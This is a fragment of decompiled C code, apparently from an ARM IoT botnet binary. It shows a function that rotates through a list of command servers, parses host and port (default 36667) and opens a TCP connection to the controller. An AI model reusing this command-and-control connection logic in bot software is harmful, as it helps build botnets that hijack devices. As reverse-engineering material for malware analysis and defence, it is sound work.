 bool initConnection()
{
char *v0; // r0
char s[512]; // [sp+4h] [bp-208h] BYREF
int v3; // [sp+204h] [bp-8h]
memset(s, 0, sizeof(s));
if ( mainCommSock )
{
close(mainCommSock);
mainCommSock = 0;
}
if ( currentServer )
++currentServer;
else
currentServer = 0;
strcpy(s, (&commServer)[currentServer]);
v3 = 36667;
if ( strchr(s, 58) )
{
v0 = strchr(s, 58);
v3 = atoi(v0 + 1);
*strchr(s, 58) = 0;
}
mainCommSock = socket(2, 1, 0);
return connectTimeout(mainCommSock, s, v3, 30) == 0;
}